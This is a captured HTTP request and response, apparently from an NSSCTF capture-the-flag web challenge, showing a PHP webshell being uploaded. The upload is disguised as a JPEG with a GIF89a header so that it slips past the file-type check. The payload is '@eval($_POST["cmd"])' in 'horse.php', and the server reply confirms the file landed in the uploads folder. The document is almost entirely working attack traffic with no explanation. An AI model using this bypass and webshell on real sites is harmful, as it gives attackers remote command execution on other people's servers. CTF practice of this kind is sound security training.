 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:24956
3 Content-Length: 234
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node6.anna.nssctf.cn:24956
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryb2XALHCB0QhfkgJ9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://node6.anna.nssctf.cn:24956/index.html
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryb2XALHCB0QhfkgJ9
16 Content-Disposition: form-data; name="file"; filename="horse.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php phpinfo();
21 @eval($_POST["cmd"]);
22 ?>
23 ------WebKitFormBoundaryb2XALHCB0QhfkgJ9--
24
Response
Pretty Raw Hex Render
\n
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Upload Successful
</title>
15 <style>
16 body{
font-family:Arial,sans-serif;
background-color:#f4f4f9;
text-align:center;
padding:50px;
}
17 .container{
background-color:#fff;
padding:20px;
border-radius:10px;
box-shadow:0010pxrgba(0,0,0,0.1);
display:inline-block;
}
18 h1{
color:#4CAF50;
}
19 p{
font-size:1.2em;
}
20 a{
color:#007BFF;
text-decoration:none;
}
21 a:hover{
text-decoration:underline;
}
22 </style>
23 </head>
24 <body>
25 <div class='container'>
26 <h1>
Upload Successful!
</h1>
27 <p>
Your file has been uploaded successfully. You can download it here:
</p>
28 <p>
<a href='./uploads/horse.php' target='_blank'>
horse.php
</a>
</p>
29 <p>
<a href='index.html'>
Upload Another File
</a>
</p>
30 </div>